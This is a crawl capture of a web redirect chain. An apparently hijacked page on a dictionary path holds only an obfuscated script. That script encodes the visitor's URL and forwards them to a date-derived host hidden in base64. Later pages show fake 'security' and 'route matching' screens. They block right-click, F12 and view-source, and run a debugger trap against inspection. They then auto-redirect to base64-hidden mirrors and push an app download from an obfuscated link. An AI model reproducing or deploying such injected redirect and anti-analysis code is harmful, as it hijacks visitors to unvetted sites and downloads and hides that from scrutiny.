

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://86249.com/a/zidian/2021/0810/84.html
body_size: 486
content:
<html><head><link rel="icon" href="data:;base64,="></head><body><script type="text/javascript">function getRL(){var rL =(new Date().getMonth()+1).toString()+new Date().getDate().toString();return rL;}var zzSub = getRL();var j=document.createElement("script");var l=window.location.href;l=l.replace(/http\:\/\//g,"");l=l.replace(/https\:\/\//g,"");l=btoa(l);var a=window.location;a.replace("https://gn"+zzSub+atob("Lmh3MTQuamR3ZWk4LmNvbQ==")+"/kk1.html?1,"+l+",1")</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://gn119.hw14.jdwei8.com/kk1.html?1,ODYyNDkuY29tL2EvemlkaWFuLzIwMjEvMDgxMC84NC5odG1s,1
body_size: 5504
content:

<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#111;margin:0;padding:0;height:99.9%}body{background:url('[data-uri]') repeat}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box}.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:absolute;left:calc(50% - 49px);box-sizing:content-box}.loading .cssload-circle{width:100%;height:100%;position:absolute;box-sizing:content-box}.loading .cssload-circle .cssload-inner{width:100%;height:100%;border-radius:100%;border:5px solid rgba(0,122,255,0.7);border-right:0;border-top:0;background-clip:padding-box;box-shadow:inset 0 0 10px rgba(0,122,255,0.15);box-sizing:content-box}.loading .cssload-circle:nth-of-type(0){transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg)}.loading .cssload-circle:nth-of-type(0) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(1){transform:rotate(70deg);-o-transform:rotate(70deg);-ms-transform:rotate(70deg);-webkit-transform:rotate(70deg);-moz-transform:rotate(70deg)}.loading .cssload-circle:nth-of-type(1) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(2){transform:rotate(140deg);-o-transform:rotate(140deg);-ms-transform:rotate(140deg);-webkit-transform:rotate(140deg);-moz-transform:rotate(140deg)}.loading .cssload-circle:nth-of-type(2) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-bell{animation:cssload-spin 5.75s infinite linear;-o-animation:cssload-spin 5.75s infinite linear;-ms-animation:cssload-spin 5.75s infinite linear;-webkit-animation:cssload-spin 5.75s infinite linear;-moz-animation:cssload-spin 5.75s infinite linear}@keyframes cssload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spin{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@media screen and (min-aspect-ratio:11/13){.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:relative}}
	</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell">
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
        </div>
    </div>
    <div style="color:#fff;text-align:center" id="contend"></div>
</div>
<script>
    let language = "en";
    let domain = atob('ODYyNDkuY29t');
    const contendI18nMap = {
        zh: "&#27491;&#22312;&#21069;&#24448; ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    var _hmt=[],_czc=[];!function(c,r,u){"d03f27362b2fe6469575393802870f88".split("|").map(function(e,t,n){n=c.createElement("script"),n.onerror=n.onload=function(){t||setTimeout(function(){r.replace(u)},500)},c.getElementsByTagName("head")[0].appendChild(n)}),setTimeout(function(){r.replace(u)},500)}(document,window.location,atob('a2syLmh0bWw/MSxPRFl5TkRrdVkyOXRMMkV2ZW1sa2FXRnVMekl3TWpFdk1EZ3hNQzg0TkM1b2RHMXMsMQ=='));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://dfew-a.777537dh.app:3889/
body_size: 1047
content:
<!DOCTYPE html>
<html lang="zh-CN">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae3a35ddbdcf4f21ace99c044c0696f9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 在页面head标签内集成新的代码 -->

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281446981&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>


<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>正在匹配最优线路</title>

    <!-- 通过 PHP 代理加载 CSS -->
    <link rel="stylesheet" href="style.php">

    <!-- 禁止缓存 -->
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">

    <!-- 通过 PHP 代理加载 JavaScript -->
    <script src="script.php"></script>
    <script src="gzsip.php"></script>
</head>
<body>
    <div class="container">
        <div class="icon loading-icon" id="loading-icon"></div>
        <div class="icon safe-icon" id="safe-icon"></div>
        <h2 class="safe-text" id="main-title">正在匹配最优线路</h2>
        <p class="safe-subtext" id="current-status">请稍等，正在检测线路...</p>
        <div class="progress-bar">
            <div class="progress" id="progress"></div>
        </div>
        <div class="route-buttons" id="route-buttons">
            <!-- 线路按钮将由 script.php 动态添加 -->
        </div>
    </div>
</body>
</html>
<head>
    <meta http-equiv="Content-Security-Policy" content="frame-ancestors 'none';">
    <script>
        document.addEventListener("contextmenu", function (event) {
            event.preventDefault();
        });

        document.addEventListener("keydown", function (event) {
            if (event.keyCode == 123) { // F12
                event.preventDefault();
            }
            if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
                event.preventDefault();
            }
            if (event.ctrlKey && event.keyCode == 85) { // Ctrl+U
                event.preventDefault();
            }
        });

        (function() {
            function blockDevTools() {
                debugger;
                setTimeout(blockDevTools, 50);
            }
            try {
                blockDevTools();
            } catch (e) {}
        })();
    </script>
</head>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://dfew-a.777537dh.app:3889/style.php
body_size: 615
content:
body {
    font-family: Arial, sans-serif;
    text-align: center;
    margin: 0;
    padding: 0;
    background-color: #f9f9f9;
    display: flex;
    flex-direction: column; /* Align top and bottom sections vertically */
    justify-content: flex-start; /* Align content to the top */
    align-items: center; /* Center content horizontally */
    height: 100vh;
    overflow: hidden;
}

.container {
    width: 90%;
    max-width: 600px;
    background: white;
    padding: 20px;
    border-radius: 15px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    margin-top: 20px;
}

.icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 10px;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

.loading-icon {
    background-image: url('loading-clock.png');
}

.safe-icon {
    background-image: url('safe-check.png');
    display: none;
}

.safe-text {
    font-size: 22px;
    font-weight: bold;
    margin: 10px 0;
}

.progress-bar {
    width: 100%;
    height: 10px;
    background-color: #ddd;
    border-radius: 5px;
    overflow: hidden;
    margin: 15px 0;
}

.progress {
    height: 100%;
    width: 0;
    background-color: #28a745;
    transition: width 0.5s ease;
}

.route-btn {
    display: block;
    width: 100%;
    padding: 15px 0;
    margin: 10px 0;
    background-color: #28a745;
    color: white;
    text-decoration: none;
    font-size: 18px;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    text-align: center;
}

.footer {
    margin-top: 10px; /* Adjust the position of the footer */
    font-size: 12px;
    color: gray;
    background-color: #f9f9f9; /* Match the body background */
    border-top: 2px solid #28a745; /* Add a green border to the top of the footer */
    padding: 10px 0; /* Adds space inside the footer */
}

.footer a {
    text-decoration: none;
    color: #28a745; /* Links in the footer with green color */
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://dfew-a.777537dh.app:3889/style.php
body_size: 615
content:
body {
    font-family: Arial, sans-serif;
    text-align: center;
    margin: 0;
    padding: 0;
    background-color: #f9f9f9;
    display: flex;
    flex-direction: column; /* Align top and bottom sections vertically */
    justify-content: flex-start; /* Align content to the top */
    align-items: center; /* Center content horizontally */
    height: 100vh;
    overflow: hidden;
}

.container {
    width: 90%;
    max-width: 600px;
    background: white;
    padding: 20px;
    border-radius: 15px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    margin-top: 20px;
}

.icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 10px;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

.loading-icon {
    background-image: url('loading-clock.png');
}

.safe-icon {
    background-image: url('safe-check.png');
    display: none;
}

.safe-text {
    font-size: 22px;
    font-weight: bold;
    margin: 10px 0;
}

.progress-bar {
    width: 100%;
    height: 10px;
    background-color: #ddd;
    border-radius: 5px;
    overflow: hidden;
    margin: 15px 0;
}

.progress {
    height: 100%;
    width: 0;
    background-color: #28a745;
    transition: width 0.5s ease;
}

.route-btn {
    display: block;
    width: 100%;
    padding: 15px 0;
    margin: 10px 0;
    background-color: #28a745;
    color: white;
    text-decoration: none;
    font-size: 18px;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    text-align: center;
}

.footer {
    margin-top: 10px; /* Adjust the position of the footer */
    font-size: 12px;
    color: gray;
    background-color: #f9f9f9; /* Match the body background */
    border-top: 2px solid #28a745; /* Add a green border to the top of the footer */
    padding: 10px 0; /* Adds space inside the footer */
}

.footer a {
    text-decoration: none;
    color: #28a745; /* Links in the footer with green color */
}


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.777537dh.app:3889/script.php
body_size: 2275
content:
document.addEventListener("DOMContentLoaded", async function () {
    try {
        // 尝试请求 secret.key 以验证关键安全文件是否存在
        let response = await fetch('secret.key', {
            method: 'HEAD',
            headers: {
                'Cache-Control': 'no-store, no-cache, must-revalidate, proxy-revalidate',
                'Pragma': 'no-cache',
                'Expires': '0'
            }
        });
        if (!response.ok) {
            throw new Error("secret.key 不存在或无法访问");
        }
    } catch (error) {
        // 处理错误，显示安全警告
        console.error("安全检查失败：", error);
        document.body.innerHTML = `<div style="text-align: center; padding: 50px; font-size: 24px; color: green;">
            <div style="display: flex; justify-content: center; align-items: center; flex-direction: column; border: 2px solid green; padding: 20px; border-radius: 10px; background: #e6ffe6; width: 60%; margin: 50px auto;">
                <p style="font-size: 28px; font-weight: bold; color: green;">⚠ 错误提示</p>
                <p style="font-size: 20px;">无法加载关键安全文件，请联系版主。</p>
            </div>
        </div>`;
        return;
    }

    const progressBar = document.querySelector(".progress");
    let progress = 0;
    let fastestUrl = "";
    let timeout;

    // 如果主线路全部检测失败（超时），才会随机打开备用线路。
    const fallbackUrls = [
        atob("aHR0cHM6Ly90anNkd21jcy43Nzc1Mzdld2RzLXNkZWZmLmFwcDoxMDAxMS8jMQ=="),
        atob("aHR0cHM6Ly84OWtqZmRnLjc3NzUzN2Mta2Rmd2VlLmFwcDoxMDAxMS8jMQ=="),
        atob("aHR0cHM6Ly9qc2RmamRkLnd3dzc3NzUzNy5jb206MTAwMTEvIzQ="),
    ];

    // 首先检测主线路（进行测速）自动打开最快线路。
    const routes = [
        { url: atob("aHR0cHM6Ly90anNkd21jcy43Nzc1Mzdld2RzLXNkZWZmLmFwcDoxMDAxMS8jMQ=="), text: "①线路" },
        { url: atob("aHR0cHM6Ly9ra2xpLTg2enouNzc3NTM3Yi1jZ2g5aGouYXBwOjM2NjUvIzI="), text: "②线路" },
        { url: atob("aHR0cHM6Ly9uZGplOWprZHMuNzc3NTM3ZXdkcy1zZGVmZi5hcHA6MTAwMTEvIzE="), text: "③线路" },
        { url: atob("aHR0cHM6Ly9qc2RmamRkLnd3dzc3NzUzNy5jb206MTAwMTEvIzQ="), text: "④线路" }
    ];

    // 开始倒计时，30 秒后跳转到最快的线路
    function startTimeout() {
        timeout = setTimeout(function () {
            window.location.href = fastestUrl;
        }, 1000);
    }

    // 进度条模拟加载进度
    function updateProgress() {
        if (progress < 100) {
            progress += Math.random() * 20; // 随机增加进度
            if (progress > 100) progress = 100;
            progressBar.style.width = progress + "%";
            setTimeout(updateProgress, 500);
        }
    }
    updateProgress();

    const routeButtons = document.getElementById("route-buttons");

    // 创建线路按钮
    routes.forEach(route => {
        let a = document.createElement("a");
        a.href = route.url;
        a.className = "route-btn";
        a.innerText = `${route.text} → 检测中...`;
        routeButtons.appendChild(a);
        route.element = a;
    });

    // 测试线路速度
    async function measureSpeed(url, retries = 2) {
        const controller = new AbortController();
        const timeoutId = setTimeout(() => controller.abort(), 5000);
        const start = performance.now();
        let success = false;
        try {
            await fetch(`${url}/favicon.ico`, { method: 'HEAD', mode: 'no-cors', signal: controller.signal });
            success = true;
        } catch (e) {
            if (retries > 1) {
                return measureSpeed(url, retries - 1);
            }
        }
        clearTimeout(timeoutId);
        const elapsed = (performance.now() - start) / 1000;
        return success ? parseFloat(elapsed.toFixed(2)) : Infinity;
    }

    // 更新线路状态并选择最快线路
    async function updateRoutes() {
        let mainSpeeds = await Promise.all(routes.map(route => measureSpeed(route.url)));
        let allMainFailed = mainSpeeds.every(speed => speed === Infinity);
        let bestIndexes = [];

        if (allMainFailed) {
            // 如果所有主线路失败，则测试备用线路
            let fallbackSpeeds = await Promise.all(fallbackUrls.map(url => measureSpeed(url)));
            let minFallbackSpeed = Math.min(...fallbackSpeeds);

            bestIndexes = fallbackSpeeds
                .map((speed, index) => (speed === minFallbackSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = fallbackUrls[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]];
        } else {
            let minMainSpeed = Math.min(...mainSpeeds);

            bestIndexes = mainSpeeds
                .map((speed, index) => (speed === minMainSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = routes[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]].url;
        }

        // 更新按钮显示速度信息
        routes.forEach((route, index) => {
            let speed = mainSpeeds[index];
            let speedText = speed === Infinity ? '超时' : `${speed}秒`;
            let category = speed === Infinity ? '超时' : speed === Math.min(...mainSpeeds) ? '最快' : speed <= Math.min(...mainSpeeds) + 0.5 ? '较快' : '一般';
            let color = category === '最快' ? '#008000' : category === '较快' ? '#4A7AC9' : category === '一般' ? '#808080' : '#FF0000';

            route.element.style.backgroundColor = color;
            route.element.style.color = "white";
            route.element.innerText = `${route.text} → 点击前往 ${speedText} (${category})`;
        });

        clearTimeout(timeout);
        startTimeout();
    }

    updateRoutes();
});


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.777537dh.app:3889/script.php
body_size: 2275
content:
document.addEventListener("DOMContentLoaded", async function () {
    try {
        // 尝试请求 secret.key 以验证关键安全文件是否存在
        let response = await fetch('secret.key', {
            method: 'HEAD',
            headers: {
                'Cache-Control': 'no-store, no-cache, must-revalidate, proxy-revalidate',
                'Pragma': 'no-cache',
                'Expires': '0'
            }
        });
        if (!response.ok) {
            throw new Error("secret.key 不存在或无法访问");
        }
    } catch (error) {
        // 处理错误，显示安全警告
        console.error("安全检查失败：", error);
        document.body.innerHTML = `<div style="text-align: center; padding: 50px; font-size: 24px; color: green;">
            <div style="display: flex; justify-content: center; align-items: center; flex-direction: column; border: 2px solid green; padding: 20px; border-radius: 10px; background: #e6ffe6; width: 60%; margin: 50px auto;">
                <p style="font-size: 28px; font-weight: bold; color: green;">⚠ 错误提示</p>
                <p style="font-size: 20px;">无法加载关键安全文件，请联系版主。</p>
            </div>
        </div>`;
        return;
    }

    const progressBar = document.querySelector(".progress");
    let progress = 0;
    let fastestUrl = "";
    let timeout;

    // 如果主线路全部检测失败（超时），才会随机打开备用线路。
    const fallbackUrls = [
        atob("aHR0cHM6Ly90anNkd21jcy43Nzc1Mzdld2RzLXNkZWZmLmFwcDoxMDAxMS8jMQ=="),
        atob("aHR0cHM6Ly84OWtqZmRnLjc3NzUzN2Mta2Rmd2VlLmFwcDoxMDAxMS8jMQ=="),
        atob("aHR0cHM6Ly9qc2RmamRkLnd3dzc3NzUzNy5jb206MTAwMTEvIzQ="),
    ];

    // 首先检测主线路（进行测速）自动打开最快线路。
    const routes = [
        { url: atob("aHR0cHM6Ly90anNkd21jcy43Nzc1Mzdld2RzLXNkZWZmLmFwcDoxMDAxMS8jMQ=="), text: "①线路" },
        { url: atob("aHR0cHM6Ly9ra2xpLTg2enouNzc3NTM3Yi1jZ2g5aGouYXBwOjM2NjUvIzI="), text: "②线路" },
        { url: atob("aHR0cHM6Ly9uZGplOWprZHMuNzc3NTM3ZXdkcy1zZGVmZi5hcHA6MTAwMTEvIzE="), text: "③线路" },
        { url: atob("aHR0cHM6Ly9qc2RmamRkLnd3dzc3NzUzNy5jb206MTAwMTEvIzQ="), text: "④线路" }
    ];

    // 开始倒计时，30 秒后跳转到最快的线路
    function startTimeout() {
        timeout = setTimeout(function () {
            window.location.href = fastestUrl;
        }, 1000);
    }

    // 进度条模拟加载进度
    function updateProgress() {
        if (progress < 100) {
            progress += Math.random() * 20; // 随机增加进度
            if (progress > 100) progress = 100;
            progressBar.style.width = progress + "%";
            setTimeout(updateProgress, 500);
        }
    }
    updateProgress();

    const routeButtons = document.getElementById("route-buttons");

    // 创建线路按钮
    routes.forEach(route => {
        let a = document.createElement("a");
        a.href = route.url;
        a.className = "route-btn";
        a.innerText = `${route.text} → 检测中...`;
        routeButtons.appendChild(a);
        route.element = a;
    });

    // 测试线路速度
    async function measureSpeed(url, retries = 2) {
        const controller = new AbortController();
        const timeoutId = setTimeout(() => controller.abort(), 5000);
        const start = performance.now();
        let success = false;
        try {
            await fetch(`${url}/favicon.ico`, { method: 'HEAD', mode: 'no-cors', signal: controller.signal });
            success = true;
        } catch (e) {
            if (retries > 1) {
                return measureSpeed(url, retries - 1);
            }
        }
        clearTimeout(timeoutId);
        const elapsed = (performance.now() - start) / 1000;
        return success ? parseFloat(elapsed.toFixed(2)) : Infinity;
    }

    // 更新线路状态并选择最快线路
    async function updateRoutes() {
        let mainSpeeds = await Promise.all(routes.map(route => measureSpeed(route.url)));
        let allMainFailed = mainSpeeds.every(speed => speed === Infinity);
        let bestIndexes = [];

        if (allMainFailed) {
            // 如果所有主线路失败，则测试备用线路
            let fallbackSpeeds = await Promise.all(fallbackUrls.map(url => measureSpeed(url)));
            let minFallbackSpeed = Math.min(...fallbackSpeeds);

            bestIndexes = fallbackSpeeds
                .map((speed, index) => (speed === minFallbackSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = fallbackUrls[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]];
        } else {
            let minMainSpeed = Math.min(...mainSpeeds);

            bestIndexes = mainSpeeds
                .map((speed, index) => (speed === minMainSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = routes[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]].url;
        }

        // 更新按钮显示速度信息
        routes.forEach((route, index) => {
            let speed = mainSpeeds[index];
            let speedText = speed === Infinity ? '超时' : `${speed}秒`;
            let category = speed === Infinity ? '超时' : speed === Math.min(...mainSpeeds) ? '最快' : speed <= Math.min(...mainSpeeds) + 0.5 ? '较快' : '一般';
            let color = category === '最快' ? '#008000' : category === '较快' ? '#4A7AC9' : category === '一般' ? '#808080' : '#FF0000';

            route.element.style.backgroundColor = color;
            route.element.style.color = "white";
            route.element.innerText = `${route.text} → 点击前往 ${speedText} (${category})`;
        });

        clearTimeout(timeout);
        startTimeout();
    }

    updateRoutes();
});


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.777537dh.app:3889/gzsip.php
body_size: 855
content:
document.addEventListener('DOMContentLoaded', function () {
    function decodeAndRedirect() {
        return atob("aHR0cHM6Ly9pdWhlLWEyLjYxNDQ5LmFwcDo4MTY2L2Rvd25sb2FkLw=="); // 修改下载APP链接
    }

    var paragraph = document.createElement('div'); // 用 <div> 替换 <p>，避免结构混乱
    paragraph.className = 'footer';
    paragraph.style.marginTop = '20px'; // 整体内容下移

    var decodedUrl = decodeAndRedirect();

    paragraph.innerHTML = `    
        <div style="text-align: center; margin-bottom: 15px;">
            <span style="font-size: 12px;">广告部版主联系方式:@am0149 提供安全技术支持</span>
            <br>
            <span style="font-size: 12px;">Copyright © 1998 - 2025. All Rights Reserved</span>    
        </div>

        <div style="background-color: #808080; padding: 12px; display: flex; align-items: center; justify-content: space-between; border-radius: 5px; width: 100%; margin: auto; box-sizing: border-box;">
            <span style="color: white; font-size: 15px; flex-grow: 1; text-align: center;">下载【449导航】APP 永久访问</span>
            <a href="${decodedUrl}" class="download-button" 
               style="background-color: red; color: white; padding: 6px 12px; font-size: 14px; font-weight: bold; border-radius: 5px; text-decoration: none; white-space: nowrap;">
               点击下载
            </a> 
        </div>
    `;

    var container = document.querySelector('.container');
    if (container) {
        container.appendChild(paragraph);
    } else {
        console.error("未找到 .container 元素，无法添加下载按钮");
    }
});
